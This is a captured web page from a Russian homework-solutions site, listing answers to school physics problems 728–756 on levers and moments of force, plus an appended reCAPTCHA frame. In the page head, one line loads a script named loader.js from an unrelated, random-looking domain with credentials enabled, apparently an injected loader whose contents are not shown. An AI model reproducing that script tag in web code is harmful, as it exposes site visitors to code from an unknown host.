

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/gdz-fizika-7-9-klass-lukashik-v-i-ivanova-e-v-iv-rabota-i-moschnost-prostye-mehanizmy-energiya-28-29-rychagi
body_size: 10660
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.ВIV. РАБОТА И МОЩНОСТЬ. ПРОСТЫЕ МЕХАНИЗМЫ. ЭНЕРГИЯ. 28(29). Рычаги</title>
  <meta name="description" content="Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В"/>
  <meta name="keywords" content="Физика, 7-9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В<br />IV. РАБОТА И МОЩНОСТЬ. ПРОСТЫЕ МЕХАНИЗМЫ. ЭНЕРГИЯ. 28(29). Рычаги</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            
<div class="reshebnik fastSearch">Начните вводить часть условия (например, <span>могут ли</span>, <span>чему равен</span> или <span>найти</span>): 
<div><input type="text" value="" placeholder="условие" id="filterbox"></div></div><h2>IV. РАБОТА И МОЩНОСТЬ. ПРОСТЫЕ МЕХАНИЗМЫ. ЭНЕРГИЯ. 28(29). Рычаги</h2><ul class='questionsList'>
<li><a href='/node/14225' title='728. Разломите спичку пополам, получившиеся части снова разломите пополам и так продолжайте ломать спичку на все более маленькие кусочки. Почему маленькие кусочки труднее разламывать, чем большие?№728. Спичка ломается в точке опоры под действием момента приложенной силы. Считаем спичку однородной, т. е. чтобы разломить ее в разных частях, требуется создать один и тот же момент силы. Так как произведение силы на плечо должно оставаться постоянным, то чем короче спичка (плечо), тем большую силу необходимо приложить, чтобы создать требуемый для перелома момент силы.
'>
728. Разломите спичку пополам, получившиеся части снова разломите пополам и так продолжайте ломать спичку на все более маленькие кусочки. Почему маленькие кусочки труднее разламывать, чем большие?</a></li>
<li><a href='/node/14226' title='№729. Дверь — это физическое тело, имеющее ось вращения. Чтобы заставить дверь вращаться, к ней необходимо приложить силу в определенном месте, которое будет определять момент силы, вращающий дверь. Желая открыть дверь, стараются приложить силу как можно дальше от оси вращения. При этом с помощью небольшой силы создается значительный вращающий момент. Этот момент необходимо создать не только для того, чтобы преодолеть сопротивление сил трения в петлях двери, но и чтобы преодолеть инерционность, свойственную всем физическим телам.
'>
729. Почему дверную ручку прикрепляют не к середине двери, а к краю, притом наиболее удаленному от оси вращения двери?</a></li>
<li><a href='/node/14227' title='№730. Условие равновесия рычага гласит, что рычаг находится в равновесии, если приложенные к нему силы обратно пропорциональны их плечам. Из рис. 202 видно, что плечо AO меньше плеча ВО. Следовательно, сила, приложенная к точке А, должна быть больше силы, приложенной к точке B. На рисунке же силы изображены одинаковыми.
'>
730. Рассказывая о рычаге, девочка нарисовала схему рычага в равновесии (рис. 202). Укажите, какая допущена ошибка в рисунке.</a></li>
<li><a href='/node/14228' title='№731. При подъеме груза на кран действует момент силы тяжести груза, который стремится опрокинуть кран в сторону груза. Чтобы увеличить массу поднимаемого груза, на кране устанавливают противовес. Он создает момент силы, который уравновешивает в значительной степени опрокидывающий момент стрелы с грузом. Массу противовеса и место его расположения выбирают так, чтобы он не опрокидывал порожний кран.
'>
731. Зачем у подъемного крана делают противовес (рис. 203)?</a></li>
<li><a href='/node/14229' title='№732. а) Точка опоры — место подвеса весов. Плечи рычага приблизительно считаем равными половине его длины. Силы направлены вниз;
б) точка опоры — конец стержня, лежащий на столе. Одно плечо равно расстоянию от точки опоры до точки подвеса груза, второе плечо равно длине стержня. Сила со стороны груза действует вниз, а сила со стороны пальца — вверх;'>
732. На рисунке 204 у каждого рычага найдите точку опоры (ось вращения) и плечи. Определите направление сил, действующих на эти рычаги.</a></li>
<li><a href='/node/14230' title='733. Почему для резки бумаги и ткани применяются ножницы с короткими ручками и длинными лезвиями, а для резки листового металла — с длинными ручками и короткими лезвиями?№733. Ножницы представляют собой как бы два рычага, скрепленных на общей оси вращения. К одному концу этих рычагов прикладывается сила со стороны руки человека, а к другому — сила сопротивления со стороны разрезаемого предмета. Разрезание бумаги и ткани не требует значительных усилий. Поэтому соотношение плеч'>
733. Почему для резки бумаги и ткани применяются ножницы с короткими ручками и длинными лезвиями, а для резки листового металла — с длинными ручками и короткими лезвиями?</a></li>
<li><a href='/node/14231' title='№734, Как уже говорилось в предыдущей задаче, работу ножниц можно описать, представляя их в виде двух рычагов, скрепленных на общей оси вращения. Ручки ножниц (одно плечо) имеют фиксированную длину. Второе плечо этих рычагов — переменное. Оно равно расстоянию от оси ножниц до точки резания. Именно в этом месте приложена сила сопротивления разрезаемого материала. Во время резания рычаги находятся как бы в равновесии. То есть момент силы давления со стороны руки равен или превосходит момент силы сопротивления материала.'>
734. Как легче резать ножницами картон: помещая его ближе к концам ножниц или располагая ближе к их середине?</a></li>
<li><a href='/node/14232' title='№735. Для того, чтобы затянуть сайку, необходимо создать определенный момент сил. Обычно прикладывают пару сил на противоположных концах гайки. Момент пары сил F равен M = Fd, где d — плечо пары, кратчайшее расстояние между линиями действия сил. Чем больше плечо d, тем меньшую пару сил F необходимо приложить, чтобы затянуть гайку. Для этой цели на гайке-барашке и делают лопасти. Усилий пальцев при этом хватает, чтобы затянуть гайку, не используя ключи.
'>
735. Для чего гайка-барашек имеет лопасти (рис. 205)?</a></li>
<li><a href='/node/14233' title='№736. Мы знаем, что рычаг находится в равновесии, если момент силы, вращающей его по часовой стрелке, равен моменту силы, вращающей его против часовой стрелки. Момент силы равен произведению величины силы на плечо. На рис. 206, а левое плечо рычага равно 1 делению, правое — 3 делениям. Поэтому мы можем записать равенство 1 • 3 Н = 3 • F. Отсюда сила F=1 Н. На рис. 206, б левое плечо равно 2 делениям, правое — 1 делению. Слева подвешен груз массой 5 кг.'>
736. Какую силу необходимо приложить к рычагу в точке А, чтобы уравновесить груз (рис. 206, а, б)?</a></li>
<li><a href='/node/14234' title='№737. Судя по рисунку, грузы имеют одинаковый объем. Значит, при погружении в воду на них будут действовать одинаковые выталкивающие силы. В воздухе система грузов находится в равновесии. Левое плечо рычага l1 = 1 дел., правое плечо l2 = 3 дел. Условие равновесия:'>
737°. Рычаг находится в равновесии (рис. 207). Нарушится ли равновесие рычага, если грузы поместить в воду? Ответ объясните.</a></li>
<li><a href='/node/14235' title='
№738. На рис. 208 нанесены разные обозначения: 19,6 Н обозначает величину приложенной силы, а 1 кг обозначает массу подвешенного груза. Груз действует на правое плечо рычага силой своего веса
Измерив плечи рычага, находим, что правое плечо рычага в два раза больше левого. Запишем это условие:'>
738. Будет ли находиться в равновесии рычаг, изображенный на рисунке 208?</a></li>
<li><a href='/node/14236' title='739. В школьной мастерской мальчик, чтобы сильно зажать в тиски обрабатываемую деталь, берется не за середину, а за край ручки тисков. Почему?№739. Если взяться за край ручки тисков, то увеличится момент силы затяжки, так как увеличится плечо силы.
'>
739. В школьной мастерской мальчик, чтобы сильно зажать в тиски обрабатываемую деталь, берется не за середину, а за край ручки тисков. Почему?</a></li>
<li><a href='/node/14237' title='740°. Какая сила должна быть приложена к левому концу рычага в точке А (рис. 209), чтобы рычаг находился в равновесии? (Весом рычага пренебречь.)
№740. В принципе, эта задача решается так же, как задача 736, б. Давайте для разнообразия решим ее, используя не правило моментов, а правило рычага. Оно гласит, что рычаг находится в равновесии, если приложенные к нему силы обратно пропорциональны их плечам:'>
740°. Какая сила должна быть приложена к левому концу рычага в точке А (рис. 209), чтобы рычаг находился в равновесии? (Весом рычага пренебречь.)</a></li>
<li><a href='/node/14238' title='
№741. Рычаг разбит на 6 делений. Значит, длина одного деления равна 60 см :6 = 10 см. На рис. 210 изображен рычаг II-го рода. Условие его равновесия проще записывать через правило моментов. Сила F вращает рычаг против часовой стрелки. Ее момент равен'>
741°. Рычаг длиной 60 см находится в равновесии. Какая сила приложена в точке В (вис. 210)?</a></li>
<li><a href='/node/14239' title='
№742. Пусть длина левого плеча l1=20 см, а длина правого плеча равна l2. Нам нужно узнать величину
Воспользуемся пра
вилом рычага
По условию'>
742. Рычаг находится в равновесии (рис. 211). Какова длина рычага, если длина меньшего плеча 20 см? (Весом рычага пренебречь.)</a></li>
<li><a href='/node/14240' title='
№743. Динамометр растянут на 6 делений. Левое плечо рычага равно 6 делениям и к нему подвешен груз весом 2 Н. Правое плечо рычага равно 2 делениям. Пусть со стороны пружины динамометра на рычаг действует сила F. Тогда из условия равновесия по правилу моментов получаем равенство 6 дел. &sdot; 2 Н = 2 дел. • Р Таким образом F=6 Н и цена деления динамометра 6 Н : 6 = 1 Н.
Ответ из учебника(задачника): 743°. 1 Н. 
'>
743°. На рычаге грузы по 1 Н каждый уравновешиваются растянутой пружиной динамометра (рис. 212). Определите цену деления динамометра.</a></li>
<li><a href='/node/14241' title='
№744. Из рис. 213 видно, что отношение плеч рычага равно
Если рычаг находится в равновесии, то по правилу рычага отношение сил
Пусть'>
744°. Груз какой массы надо взять, чтобы, подвесив его к правому плечу рычага в точке у цифры 6 (рис. 213), привести рычаг в равновесие?</a></li>
<li><a href='/node/14242' title='745°. Определите цену деления динамометров (рис. 214, а, б), если рычаги с подвешенными к их концам грузами по 10 Н каждый находятся в равновесии. (Весом рычагов пренебречь.)
№745. Пусть со стороны динамометра на рычаг действует сила F На рис. 214, а показан рычаг первого рода. Видно, что отношение плеч рычага равно'>
745°. Определите цену деления динамометров (рис. 214, а, б), если рычаги с подвешенными к их концам грузами по 10 Н каждый находятся в равновесии. (Весом рычагов пренебречь.)</a></li>
<li><a href='/node/14243' title='
№746. Общий вес грузов составляет 3 Н. Плечо, на которое действует вес грузов, равно 4 делениям. Пусть со стороны динамометра на рычаг действует сила F. Найдем ее, используя правило моментов. Плечо силы F равно 6 делениям. Отсюда 6 дел. • F= 4 дел. • 3 Н. Получаем, что F= 2 Н. По третьему закону Ньютона сила, с которой динамометр действует на рычаг (приложена к рычагу), равна по величине силе, с которой рычаг действует на пружину (приложена к пружине).'>
746°. С какой силой натянута пружина динамометра (см. рис. 204, з), если вес каждого груза равен 1 Н?</a></li>
<li><a href='/node/14244' title='747. Длина меньшего плеча рычага 5 см, большего 30 см. На меньшее плечо действует сила 12 Н. Какую силу надо приложить к большему плечу, чтобы уравновесить рычаг? (Сделайте рисунок. Весом рычага пренебречь.)
№747.
Дано:
Решение:
Воспользуемся правилом рычага'>
747. Длина меньшего плеча рычага 5 см, большего 30 см. На меньшее плечо действует сила 12 Н. Какую силу надо приложить к большему плечу, чтобы уравновесить рычаг? (Сделайте рисунок. Весом рычага пренебречь.)</a></li>
<li><a href='/node/14245' title='748. При помощи кусачек перекусывают гвоздь. Расстояние от оси вращения кусачек до гвоздя 2 см, а до точки приложения силы руки 16 см. Рука сжимает кусачки с силой 200 Н. Определите силу, действующую на гвоздь.
№748.
Дано:
Решение:
В задачах № 733 и 734 мы говорили, что ножницы можно представить в виде двух рычагов, закрепленных на общей оси. Поэтому для решения этой задачи мы
можем использовать правило рычага:'>
748. При помощи кусачек перекусывают гвоздь. Расстояние от оси вращения кусачек до гвоздя 2 см, а до точки приложения силы руки 16 см. Рука сжимает кусачки с силой 200 Н. Определите силу, действующую на гвоздь.</a></li>
<li><a href='/node/14246' title='749. С какой силой натянута мышца (бицепс) при подъеме ядра весом 80 Н (см. рис. 204, г), если расстояние от центра ядра до локтя равно 32 см, а от локтя до места закрепления мышцы 4 см?
№749.
Дано:
Решение:'>
749. С какой силой натянута мышца (бицепс) при подъеме ядра весом 80 Н (см. рис. 204, г), если расстояние от центра ядра до локтя равно 32 см, а от локтя до места закрепления мышцы 4 см?</a></li>
<li><a href='/node/14247' title='750. При равновесии рычага на его меньшее плечо действует сила 300 Н, на большее — 20 Н. Длина меньшего плеча 5 см. Определите длину большего плеча. (Весом рычага пренебречь.)
№750.
Дано:
Решение:
Для решения задачи просто воспользуемся правилом рычага'>
750. При равновесии рычага на его меньшее плечо действует сила 300 Н, на большее — 20 Н. Длина меньшего плеча 5 см. Определите длину большего плеча. (Весом рычага пренебречь.)</a></li>
<li><a href='/node/14248' title='751. На концах невесомого рычага действуют силы 40 и 240 Н. Расстояние от точки опоры до меньшей силы равно 6 см. Определите длину рычага, если рычаг находится в равновесии.
№751.
Дано:
Решение:
Пусть длина второго плеча равна l2. Тогда длина рычага составит
Длину l2 находим из формулы'>
751. На концах невесомого рычага действуют силы 40 и 240 Н. Расстояние от точки опоры до меньшей силы равно 6 см. Определите длину рычага, если рычаг находится в равновесии.</a></li>
<li><a href='/node/14249' title='752*. На концах рычага действуют силы 2 и 18 Н. Длина рычага равна 1 м. Где находится точка опоры, если рычаг в равновесии? (Весом рычага пренебречь.)
№752.
Дано:
Решение:
Пусть длина плеча, к которому приложена сила F1, равна l1, а длина плеча, к которому приложена сила F2 равняется l2. Тогда по условию задачи'>
752*. На концах рычага действуют силы 2 и 18 Н. Длина рычага равна 1 м. Где находится точка опоры, если рычаг в равновесии? (Весом рычага пренебречь.)</a></li>
<li><a href='/node/14250' title='753*. Какой выигрыш в силе дает гидравлический пресс, имеющий поршни площадью поперечного сечения 2 и 400 см2? Масло нагнетается с помощью рычага, плечи которого равны 10 и 50 см. (Трением, весом поршней и рычага пренебречь.)
№753.
Дано:
Решение:
Пусть на конец рычага воздействует сила FH. Тогда по правилу рычага на другом его конце будет приложена
сила'>
753*. Какой выигрыш в силе дает гидравлический пресс, имеющий поршни площадью поперечного сечения 2 и 400 см2? Масло нагнетается с помощью рычага, плечи которого равны 10 и 50 см. (Трением, весом поршней и рычага пренебречь.)</a></li>
<li><a href='/node/14251' title='754*. Гидравлический домкрат приводится в действие с помощью рычага, плечи которого равны 10 и 50 см. Площадь большего поршня в 160 раз больше площади меньшего поршня. Какой груз можно поднять этим домкратом, действуя на рукоятку силой 200 Н? (Трением, весом рычага и поршней пренебречь.)
№754.
Дано:
Решение:
В предыдущей задаче мы получили формулу'>
754*. Гидравлический домкрат приводится в действие с помощью рычага, плечи которого равны 10 и 50 см. Площадь большего поршня в 160 раз больше площади меньшего поршня. Какой груз можно поднять этим домкратом, действуя на рукоятку силой 200 Н? (Трением, ве</a></li>
<li><a href='/node/14252' title='755*. Пользуясь рычагом, подняли груз на высоту 8 см. При этом силой, действующей на большее плечо, была выполнена работа 184 Дж. Определите вес поднятого груза. (Трением пренебречь.) Определите силу, действующую на большее плечо, если точка приложения этой силы опустилась на 2 м.
№755.
Дано:
Решение:'>
755*. Пользуясь рычагом, подняли груз на высоту 8 см. При этом силой, действующей на большее плечо, была выполнена работа 184 Дж. Определите вес поднятого груза. (Трением пренебречь.) Определите силу, действующую на большее плечо, если точка приложения эт</a></li>
<li><a href='/node/14253' title='756*. Стержень, на одном конце которого подвешен груз весом 120 Н, будет находиться в равновесии, если его подпереть в точке, расположенной от груза на расстоянии 1/5 длины стержня. Чему равен вес стержня?
№756.
Дано:
Решение:
Пусть вес стержня равен P, а его длина равна l. Тогда
и плечи будут'>
756*. Стержень, на одном конце которого подвешен груз весом 120 Н, будет находиться в равновесии, если его подпереть в точке, расположенной от груза на расстоянии 1/5 длины стержня. Чему равен вес стержня?</a></li></ul>          <div class="about">
                          <div class='prev-next'>
                            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"e"+"rka"+".c"+"om") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"e"+"rka"+".c"+"om'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 109
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tas84PUYzfiodUDiDsYhfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769210272027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>